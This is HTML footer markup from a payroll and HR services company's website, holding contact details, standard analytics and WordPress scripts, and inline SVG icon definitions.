	<li><a href="/">Home</a></li>
	<li><a href="/our-plans/">Our Plans</a></li>
	<li><a href="/for-partners/">For Partners</a></li>
	<li><a href="/about-us/">About Us</a></li>
	<li><a href="/resource-center/">Resource Center</a></li>
</ul>
</div>
<div class="column-2">
<ul>
	<li><a href="/contact/">Contact Us</a></li>
	<li><a href="/view-demo/">View Demo</a></li>
	<li><a href="/self-assessment/">Self-Assessment</a></li>
	<li><a href="/text-messaging-service-opt-in-consent/">SMS Opt-in</a></li>
	<li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
</div></div></aside>						</div>
					</div>
					<div class="column middle">
						<div class="column-header">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<p>Commonwealth clients get the simple and sophisticated payroll, HR, time & attendance, and benefits administration services they need with the support of a team that knows and cares about them.</p>
						<div class="social">
							<a href="https://www.facebook.com/commonwealthpayroll" target="_blank"><i class="fa fa-facebook"></i></a>
							<a href="https://www.instagram.com/commpayhr/" target="_blank"><i class="fa fa-instagram"></i></a>
							<a href="https://www.linkedin.com/company/commonwealth-payroll-&-hr" target="_blank"><i class="fa fa-linkedin"></i></a>
						</div>
					</div>
					<div class="column right">
						<div class="address">
							<p><strong>Commonwealth Payroll & HR</strong>
							<br>
							32 Tioga Way
							<br>
							Marblehead, MA 01945</p>
						</div>
						<div class="phone-fax">
							<span>Toll-free: <a href="tel:877-245-1159">877-245-1159</a></span>
							<span>Fax: <a href="tel:978-599-1530">978-599-1530</a></span>
						</div>
						<div class="email">
							<p><a href="mailto:sales@commpayhr.com">sales@commpayhr.com</a></p>
						</div>
					</div>
				</div>
			</footer><!-- .site-footer -->
		</div>
    
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Commonwealth\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function(){
	jQuery("img").each(function(){
		var alt = jQuery(this).attr("alt");
		jQuery(this).attr("title",alt);
	});
});
</script><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/49275258.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/49275258.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/skip-link-focus-fix.js?ver=0203224" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/functions.js?ver=0203224" id="twentyfifteen-script-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/lity.min.js?ver=0203224" id="lity-script-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/gated-video.js?ver=0203224" id="gated-video-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-email" viewBox="0 0 23.49 23.49">
			<g transform="translate(-655 -1334)">
			    <g transform="translate(655 1334)" fill="none">
			    	<path d="M0,0H23.49V23.49H0Z" stroke="none"/>
			    	<path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M4.283,974.362a.327.327,0,0,0-.283.357V984a.327.327,0,0,0,.283.357H16.717A.327.327,0,0,0,17,984v-9.286a.327.327,0,0,0-.283-.357Zm.8.714H15.923l-5.423,5.6Zm-.512.4,3.612,3.733-3.612,4.012Zm11.87,0v7.746l-3.612-4.012ZM8.62,979.667l1.7,1.758a.239.239,0,0,0,.362,0l1.7-1.758,3.59,3.984H5.029Z" transform="translate(656.501 366.143)" fill="#0066a3" stroke="#0066a3" stroke-width="1"/>
			</g>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 23.49 23.49">
			<g transform="translate(-813 -765)">
			    <g transform="translate(813 765)" fill="none">
			      <path d="M0,0H23.49V23.49H0Z" stroke="none"/>
			      <path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M22.746,16.217v4.842H19.938V16.541c0-1.134-.405-1.909-1.422-1.909a1.536,1.536,0,0,0-1.44,1.027,1.921,1.921,0,0,0-.093.684v4.716H14.176s.038-7.651,0-8.444h2.808v1.2c-.006.009-.014.019-.019.028h.019v-.028a2.788,2.788,0,0,1,2.53-1.395c1.847,0,3.232,1.207,3.232,3.8ZM11.239,8.545a1.463,1.463,0,1,0-.037,2.918h.018a1.464,1.464,0,1,0,.019-2.918ZM9.817,21.059h2.807V12.615H9.817Z" transform="translate(809.017 761.473)" fill="#0066a3"/>
			  </g>
		</symbol>
		<symbol id="icon-computer" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#0066a3"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e33840"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e33840"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e33840"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-charts" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e33840"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e33840"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e33840"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-clipboard" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e33840"/>
			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#0066a3"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e33840"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e33840"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-scroll" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e33840"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e33840"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e33840"/>
			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-computer-redColor" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#e3373f"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e3373f"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e3373f"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e3373f"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-charts-redColor" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e3373f"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e3373f"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e3373f"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-clipboard-redColor" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e3373f"/>
